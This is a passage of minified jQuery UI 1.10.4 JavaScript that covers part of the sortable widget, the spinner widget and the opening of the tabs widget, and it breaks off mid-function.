b.ui.ddmanager.drag(this,a);this._trigger("sort",a,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(a,e){if(a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,a);if(this.options.revert){var c=this,d=this.placeholder.offset(),f=this.options.axis,g={};f&&"x"!==f||(g.left=d.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft));f&&"y"!==f||(g.top=d.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop));this.reverting=!0;b(this.helper).animate(g,parseInt(this.options.revert,10)||500,function(){c._clear(a)})}else this._clear(a,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null});"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("deactivate",null,this._uiHash(this)),
this.containers[a].containerCache.over&&(this.containers[a]._trigger("out",null,this._uiHash(this)),this.containers[a].containerCache.over=0)}this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),b.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?b(this.domPosition.prev).after(this.currentItem):b(this.domPosition.parent).prepend(this.currentItem));
return this},serialize:function(a){var e=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};b(e).each(function(){var e=(b(a.item||this).attr(a.attribute||"id")||"").match(a.expression||/(.+)[\-=_](.+)/);e&&c.push((a.key||e[1]+"[]")+"="+(a.key&&a.expression?e[1]:e[2]))});!c.length&&a.key&&c.push(a.key+"=");return c.join("&")},toArray:function(a){var e=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};e.each(function(){c.push(b(a.item||this).attr(a.attribute||"id")||"")});return c},_intersectsWith:function(a){var b=
this.positionAbs.left,c=b+this.helperProportions.width,d=this.positionAbs.top,f=d+this.helperProportions.height,g=a.left,k=g+a.width,m=a.top,n=m+a.height,q=this.offset.click.top,p=this.offset.click.left,p="y"===this.options.axis||b+p>g&&b+p<k,q=("x"===this.options.axis||d+q>m&&d+q<n)&&p;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?q:g<b+
this.helperProportions.width/2&&c-this.helperProportions.width/2<k&&m<d+this.helperProportions.height/2&&f-this.helperProportions.height/2<n},_intersectsWithPointer:function(a){var b="x"===this.options.axis||d(this.positionAbs.top+this.offset.click.top,a.top,a.height);a="y"===this.options.axis||d(this.positionAbs.left+this.offset.click.left,a.left,a.width);b=b&&a;a=this._getDragVerticalDirection();var c=this._getDragHorizontalDirection();return b?this.floating?c&&"right"===c||"down"===a?2:1:a&&("down"===
a?2:1):!1},_intersectsWithSides:function(a){var b=d(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height);a=d(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width);var c=this._getDragVerticalDirection(),f=this._getDragHorizontalDirection();return this.floating&&f?"right"===f&&a||"left"===f&&!a:c&&("down"===c&&b||"up"===c&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(0<a?"down":"up")},_getDragHorizontalDirection:function(){var a=
this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(0<a?"right":"left")},refresh:function(a){this._refreshItems(a);this.refreshPositions();return this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(a){function e(){g.push(this)}var c,d,f,g=[],k=[],m=this._connectWith();if(m&&a)for(a=m.length-1;0<=a;a--)for(d=b(m[a]),c=d.length-1;0<=c;c--)(f=b.data(d[c],this.widgetFullName))&&f!==this&&!f.options.disabled&&
k.push([b.isFunction(f.options.items)?f.options.items.call(f.element):b(f.options.items,f.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),f]);k.push([b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(a=k.length-1;0<=a;a--)k[a][0].each(e);return b(g)},_removeCurrentsFromItems:function(){var a=this.currentItem.find(":data("+
this.widgetName+"-item)");this.items=b.grep(this.items,function(b){for(var c=0;c<a.length;c++)if(a[c]===b.item[0])return!1;return!0})},_refreshItems:function(a){this.items=[];this.containers=[this];var e,c,d,f,g,k=this.items,m=[[b.isFunction(this.options.items)?this.options.items.call(this.element[0],a,{item:this.currentItem}):b(this.options.items,this.element),this]];if((g=this._connectWith())&&this.ready)for(e=g.length-1;0<=e;e--)for(d=b(g[e]),c=d.length-1;0<=c;c--)(f=b.data(d[c],this.widgetFullName))&&
f!==this&&!f.options.disabled&&(m.push([b.isFunction(f.options.items)?f.options.items.call(f.element[0],a,{item:this.currentItem}):b(f.options.items,f.element),f]),this.containers.push(f));for(e=m.length-1;0<=e;e--)for(a=m[e][1],d=m[e][0],c=0,g=d.length;c<g;c++)f=b(d[c]),f.data(this.widgetName+"-item",a),k.push({item:f,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(a){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var e,c,d;for(e=this.items.length-
1;0<=e;e--)c=this.items[e],c.instance!==this.currentContainer&&this.currentContainer&&c.item[0]!==this.currentItem[0]||(d=this.options.toleranceElement?b(this.options.toleranceElement,c.item):c.item,a||(c.width=d.outerWidth(),c.height=d.outerHeight()),d=d.offset(),c.left=d.left,c.top=d.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)d=this.containers[e].element.offset(),this.containers[e].containerCache.left=
d.left,this.containers[e].containerCache.top=d.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(a){a=a||this;var e,c=a.options;c.placeholder&&c.placeholder.constructor!==String||(e=c.placeholder,c.placeholder={element:function(){var c=a.currentItem[0].nodeName.toLowerCase(),d=b("<"+c+">",a.document[0]).addClass(e||a.currentItem[0].className+
" ui-sortable-placeholder").removeClass("ui-sortable-helper");"tr"===c?a.currentItem.children().each(function(){b("<td>&#160;</td>",a.document[0]).attr("colspan",b(this).attr("colspan")||1).appendTo(d)}):"img"===c&&d.attr("src",a.currentItem.attr("src"));e||d.css("visibility","hidden");return d},update:function(b,d){if(!e||c.forcePlaceholderSize)d.height()||d.height(a.currentItem.innerHeight()-parseInt(a.currentItem.css("paddingTop")||0,10)-parseInt(a.currentItem.css("paddingBottom")||0,10)),d.width()||
d.width(a.currentItem.innerWidth()-parseInt(a.currentItem.css("paddingLeft")||0,10)-parseInt(a.currentItem.css("paddingRight")||0,10))}});a.placeholder=b(c.placeholder.element.call(a.element,a.currentItem));a.currentItem.after(a.placeholder);c.placeholder.update(a,a.placeholder)},_contactContainers:function(a){var e,c,h,l,g,k,m,n,q,p=c=null;for(e=this.containers.length-1;0<=e;e--)b.contains(this.currentItem[0],this.containers[e].element[0])||(this._intersectsWith(this.containers[e].containerCache)?
c&&b.contains(this.containers[e].element[0],c.element[0])||(c=this.containers[e],p=e):this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",a,this._uiHash(this)),this.containers[e].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",a,this._uiHash(this)),this.containers[p].containerCache.over=1);else{e=1E4;h=null;l=(q=c.floating||f(this.currentItem))?"left":"top";g=q?"width":"height";k=this.positionAbs[l]+
this.offset.click[l];for(c=this.items.length-1;0<=c;c--)!b.contains(this.containers[p].element[0],this.items[c].item[0])||this.items[c].item[0]===this.currentItem[0]||q&&!d(this.positionAbs.top+this.offset.click.top,this.items[c].top,this.items[c].height)||(m=this.items[c].item.offset()[l],n=!1,Math.abs(m-k)>Math.abs(m+this.items[c][g]-k)&&(n=!0,m+=this.items[c][g]),Math.abs(m-k)<e&&(e=Math.abs(m-k),h=this.items[c],this.direction=n?"up":"down"));(h||this.options.dropOnEmpty)&&this.currentContainer!==
this.containers[p]&&(h?this._rearrange(a,h,null,!0):this._rearrange(a,null,this.containers[p].element,!0),this._trigger("change",a,this._uiHash()),this.containers[p]._trigger("change",a,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",a,this._uiHash(this)),this.containers[p].containerCache.over=1)}},_createHelper:function(a){var e=this.options;a=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],
[a,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;a.parents("body").length||b("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(a[0]);a[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});a[0].style.width&&!e.forceHelperSize||a.width(this.currentItem.width());
a[0].style.height&&!e.forceHelperSize||a.height(this.currentItem.height());return a},_adjustOffsetFromHelper:function(a){"string"===typeof a&&(a=a.split(" "));b.isArray(a)&&(a={left:+a[0],top:+a[1]||0});"left"in a&&(this.offset.click.left=a.left+this.margins.left);"right"in a&&(this.offset.click.left=this.helperProportions.width-a.right+this.margins.left);"top"in a&&(this.offset.click.top=a.top+this.margins.top);"bottom"in a&&(this.offset.click.top=this.helperProportions.height-a.bottom+this.margins.top)},
_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var a=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(a.left+=this.scrollParent.scrollLeft(),a.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)a={top:0,left:0};return{top:a.top+(parseInt(this.offsetParent.css("borderTopWidth"),
10)||0),left:a.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),
10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var a,e,c;e=this.options;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if("document"===e.containment||"window"===e.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"===e.containment?document:window).width()-this.helperProportions.width-
this.margins.left,(b("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];/^(document|window|parent)$/.test(e.containment)||(a=b(e.containment)[0],e=b(e.containment).offset(),c="hidden"!==b(a).css("overflow"),this.containment=[e.left+(parseInt(b(a).css("borderLeftWidth"),10)||0)+(parseInt(b(a).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(b(a).css("borderTopWidth"),10)||0)+(parseInt(b(a).css("paddingTop"),
10)||0)-this.margins.top,e.left+(c?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(b(a).css("borderLeftWidth"),10)||0)-(parseInt(b(a).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(c?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(b(a).css("borderTopWidth"),10)||0)-(parseInt(b(a).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(a,e){e||(e=this.position);var c="absolute"===
a?1:-1,d="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(d[0].tagName);return{top:e.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:d.scrollTop())*c,left:e.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:d.scrollLeft())*c}},_generatePosition:function(a){var e,
c,d=this.options;c=a.pageX;e=a.pageY;var f="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,g=/(html|body)/i.test(f[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());this.originalPosition&&(this.containment&&(a.pageX-this.offset.click.left<this.containment[0]&&(c=this.containment[0]+
this.offset.click.left),a.pageY-this.offset.click.top<this.containment[1]&&(e=this.containment[1]+this.offset.click.top),a.pageX-this.offset.click.left>this.containment[2]&&(c=this.containment[2]+this.offset.click.left),a.pageY-this.offset.click.top>this.containment[3]&&(e=this.containment[3]+this.offset.click.top)),d.grid&&(e=this.originalPageY+Math.round((e-this.originalPageY)/d.grid[1])*d.grid[1],e=this.containment?e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?
e:e-this.offset.click.top>=this.containment[1]?e-d.grid[1]:e+d.grid[1]:e,c=this.originalPageX+Math.round((c-this.originalPageX)/d.grid[0])*d.grid[0],c=this.containment?c-this.offset.click.left>=this.containment[0]&&c-this.offset.click.left<=this.containment[2]?c:c-this.offset.click.left>=this.containment[0]?c-d.grid[0]:c+d.grid[0]:c));return{top:e-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():g?0:f.scrollTop()),left:c-
this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():g?0:f.scrollLeft())}},_rearrange:function(a,b,c,d){c?c[0].appendChild(this.placeholder[0]):b.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?b.item[0]:b.item[0].nextSibling);var f=this.counter=this.counter?++this.counter:1;this._delay(function(){f===this.counter&&this.refreshPositions(!d)})},_clear:function(a,b){function c(a,b,c){return function(e){c._trigger(a,
e,b._uiHash(b))}}this.reverting=!1;var d,f=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(d in this._storedCSS)if("auto"===this._storedCSS[d]||"static"===this._storedCSS[d])this._storedCSS[d]="";this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!b&&f.push(function(a){this._trigger("receive",a,this._uiHash(this.fromOutside))});
!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||b||f.push(function(a){this._trigger("update",a,this._uiHash())});this===this.currentContainer||b||(f.push(function(a){this._trigger("remove",a,this._uiHash())}),f.push(function(a){return function(b){a._trigger("receive",b,this._uiHash(this))}}.call(this,this.currentContainer)),f.push(function(a){return function(b){a._trigger("update",b,this._uiHash(this))}}.call(this,
this.currentContainer)));for(d=this.containers.length-1;0<=d;d--)b||f.push(c("deactivate",this,this.containers[d])),this.containers[d].containerCache.over&&(f.push(c("out",this,this.containers[d])),this.containers[d].containerCache.over=0);this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove());this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);
this.dragging=!1;if(this.cancelHelperRemoval){if(!b){this._trigger("beforeStop",a,this._uiHash());for(d=0;d<f.length;d++)f[d].call(this,a);this._trigger("stop",a,this._uiHash())}return this.fromOutside=!1}b||this._trigger("beforeStop",a,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null;if(!b){for(d=0;d<f.length;d++)f[d].call(this,a);this._trigger("stop",a,this._uiHash())}this.fromOutside=!1;return!0},
_trigger:function(){!1===b.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(a){var e=a||this;return{helper:e.helper,placeholder:e.placeholder||b([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:a?a.element:null}}})})(jQuery);
(function(b){function r(b){return function(){var f=this.element.val();b.apply(this,arguments);this._refresh();f!==this.element.val()&&this._trigger("change")}}b.widget("ui.spinner",{version:"1.10.4",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);
this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var d={},f=this.element;b.each(["min","max","step"],function(a,b){var c=f.attr(b);void 0!==c&&c.length&&(d[b]=c)});return d},_events:{keydown:function(b){this._start(b)&&this._keydown(b)&&b.preventDefault()},
keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(b){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",b))},mousewheel:function(b,f){if(f){if(!this.spinning&&!this._start(b))return!1;this._spin((0<f?1:-1)*this.options.step,b);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(b)},100);b.preventDefault()}},"mousedown .ui-spinner-button":function(d){function f(){this.element[0]!==
this.document[0].activeElement&&(this.element.focus(),this.previous=a,this._delay(function(){this.previous=a}))}var a;a=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();d.preventDefault();f.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;f.call(this)});!1!==this._start(d)&&this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(d){if(b(d.currentTarget).hasClass("ui-state-active")){if(!1===
this._start(d))return!1;this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)}},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var b=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton");this.buttons=b.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all");this.buttons.height()>Math.ceil(.5*b.height())&&0<b.height()&&
b.height(b.height());this.options.disabled&&this.disable()},_keydown:function(d){var f=this.options,a=b.ui.keyCode;switch(d.keyCode){case a.UP:return this._repeat(null,1,d),!0;case a.DOWN:return this._repeat(null,-1,d),!0;case a.PAGE_UP:return this._repeat(null,f.page,d),!0;case a.PAGE_DOWN:return this._repeat(null,-f.page,d),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+
this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(b){if(!this.spinning&&!1===this._trigger("start",b))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(b,f,a){b=b||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,f,a)},b);this._spin(f*this.options.step,a)},_spin:function(b,f){var a=this.value()||0;this.counter||
(this.counter=1);a=this._adjustValue(a+b*this._increment(this.counter));this.spinning&&!1===this._trigger("spin",f,{value:a})||(this._value(a),this.counter++)},_increment:function(d){var f=this.options.incremental;return f?b.isFunction(f)?f(d):Math.floor(d*d*d/5E4-d*d/500+17*d/200+1):1},_precision:function(){var b=this._precisionOf(this.options.step);null!==this.options.min&&(b=Math.max(b,this._precisionOf(this.options.min)));return b},_precisionOf:function(b){b=b.toString();var f=b.indexOf(".");
return-1===f?0:b.length-f-1},_adjustValue:function(b){var f,a=this.options;f=null!==a.min?a.min:0;b=Math.round((b-f)/a.step)*a.step;b=f+b;b=parseFloat(b.toFixed(this._precision()));return null!==a.max&&b>a.max?a.max:null!==a.min&&b<a.min?a.min:b},_stop:function(b){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",b))},_setOption:function(b,f){if("culture"===b||"numberFormat"===b){var a=this._parse(this.element.val());this.options[b]=
f;this.element.val(this._format(a))}else"max"!==b&&"min"!==b&&"step"!==b||"string"!==typeof f||(f=this._parse(f)),"icons"===b&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(f.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(f.down)),this._super(b,f),"disabled"===b&&(f?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:r(function(b){this._super(b);
this._value(this.element.val())}),_parse:function(b){"string"===typeof b&&""!==b&&(b=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(b,10,this.options.culture):+b);return""===b||isNaN(b)?null:b},_format:function(b){return""===b?"":window.Globalize&&this.options.numberFormat?Globalize.format(b,this.options.numberFormat,this.options.culture):b},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},
_value:function(b,f){var a;""!==b&&(a=this._parse(b),null!==a&&(f||(a=this._adjustValue(a)),b=this._format(a)));this.element.val(b);this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:r(function(b){this._stepUp(b)}),_stepUp:function(b){this._start()&&(this._spin((b||1)*this.options.step),
this._stop())},stepDown:r(function(b){this._stepDown(b)}),_stepDown:function(b){this._start()&&(this._spin((b||1)*-this.options.step),this._stop())},pageUp:r(function(b){this._stepUp((b||1)*this.options.page)}),pageDown:r(function(b){this._stepDown((b||1)*this.options.page)}),value:function(b){if(!arguments.length)return this._parse(this.element.val());r(this._value).call(this,b)},widget:function(){return this.uiSpinner}})})(jQuery);
(function(b,r){function d(b){b=b.cloneNode(!1);return 1<b.hash.length&&decodeURIComponent(b.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var f=0,a=/#.*$/;b.widget("ui.tabs",{version:"1.10.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var a=this,c=this.options;this.running=!1;this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",
c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(a){b(this).is(".ui-state-disabled")&&a.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){b(this).closest("li").is(".ui-state-disabled")&&this.blur()});this._processTabs();c.active=this._initialActive();b.isArray(c.disabled)&&(c.disabled=b.unique(c.disabled.concat(b.map(this.tabs.filter(".ui-state-disabled"),function(b){return a.tabs.index(b)}))).sort());this.active=!1!==this.options.active&&
this.anchors.length?this._findActive(c.active):b();this._refresh();this.active.length&&this.load(c.active)},_initialActive:function(){var a=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);null===a&&(d&&this.tabs.each(function(c,f){if(b(f).attr("aria-controls")===d)return a=c,!1}),null===a&&(a=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null===a||-1===a)&&(a=this.tabs.length?0:!1);!1!==a&&(a=this.tabs.index(this.tabs.eq(a)),-1===a&&(a=c?!1:0));!c&&!1===a&&this.anchors.length&&
(a=0);return a},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):b()}},_tabKeydown:function(a){var c=b(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),f=!0;if(!this._handlePageNav(a)){switch(a.keyCode){case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:d++;break;case b.ui.keyCode.UP:case b.ui.keyCode.LEFT:f=!1;d--;break;case b.ui.keyCode.END:d=this.anchors.length-1;break;case b.ui.keyCode.HOME:d=0;break;case b.ui.keyCode.SPACE:a.preventDefault();
clearTimeout(this.activating);this._activate(d);return;case b.ui.keyCode.ENTER:a.preventDefault();clearTimeout(this.activating);this._activate(d===this.options.active?!1:d);return;default:return}a.preventDefault();clearTimeout(this.activating);d=this._focusNextTab(d,f);a.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(a){!this._handlePageNav(a)&&a.ctrlKey&&a.keyCode===
b.ui.keyCode.UP&&(a.preventDefault(),this.active.focus())},_handlePageNav:function(a){if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(a,c){function d(){a>f&&(a=0);0>a&&(a=f);return a}for(var f=this.tabs.length-1;-1!==b.inArray(d(),this.options.disabled);)a=c?a+1:a-1;return a},_focusNextTab:function(a,
b){a=this._findNextTab(a,b);this.tabs.eq(a).focus();return a},_setOption:function(a,b){"active"===a?this._activate(b):"disabled"===a?this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||!1!==this.options.active||this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+ ++f},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,
"\\$&"):""},refresh:function(){var a=this.options,c=this.tablist.children(":has(a[href])");a.disabled=b.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)});this._processTabs();!1!==a.active&&this.anchors.length?this.active.length&&!b.contains(this.tablist[0],this.active[0])?this.tabs.length===a.disabled.length?(a.active=!1,this.active=b()):this._activate(this._findNextTab(Math.max(0,a.active-1),!1)):a.active=this.tabs.index(this.active):(a.active=!1,this.active=b());this._refresh()},
_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"});this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true",
"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var a=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist");this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1});this.anchors=this.tabs.map(function(){return b("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1});this.panels=
b();this.anchors.each(function(c,f){var l,g,k,m=b(f).uniqueId().attr("id"),n=b(f).closest("li"),q=n.attr("aria-controls");d(f)?(l=f.hash,g=a.element.find(a._sanitizeSelector(l))):(k=a._tabId(n),l="#"+k,g=a.element.find(l),g.length||(g=a._createPanel(k),g.insertAfter(a.panels[c-1]||a.tablist)),g.attr("aria-live","polite"));g.length&&(a.panels=a.panels.add(g));q&&n.data("ui-tabs-aria-controls",q);n.attr({"aria-controls":l.substring(1),"aria-labelledby":m});g.attr("aria-labelledby",m)});this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role",
"tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(a){return b("<div>").attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(a){b.isArray(a)&&(a.length?a.length===this.anchors.length&&(a=!0):a=!1);for(var c=0,d;d=this.tabs[c];c++)!0===a||-1!==b.inArray(c,a)?b(d).addClass("ui-state-disabled").attr("aria-disabled","true"):b(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");
